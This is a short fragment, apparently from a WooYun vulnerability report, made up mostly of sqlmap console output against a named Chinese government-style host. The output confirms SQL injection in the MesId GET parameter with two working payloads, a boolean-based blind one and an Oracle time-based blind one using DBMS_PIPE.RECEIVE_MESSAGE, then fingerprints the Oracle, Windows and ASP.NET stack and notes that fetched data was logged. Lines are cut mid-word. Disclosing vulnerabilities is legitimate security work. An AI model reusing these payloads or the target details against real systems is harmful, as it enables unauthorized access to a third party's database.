 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
ests:
---
Place: GET
Parameter: MesId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: MesId=9' AND 7907=7907 AND 'zswt'='zswt
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: MesId=9' AND 6830=DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(76)||CHR(1
03)||CHR(76),5) AND 'AYmY'='AYmY
---
[13:25:36] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 0
back-end DBMS: Oracle
[13:25:36] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[13:25:36] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\ygcg.xuangang.com.cn'
[*] shutting down at 13:25:36
www.wooyun.org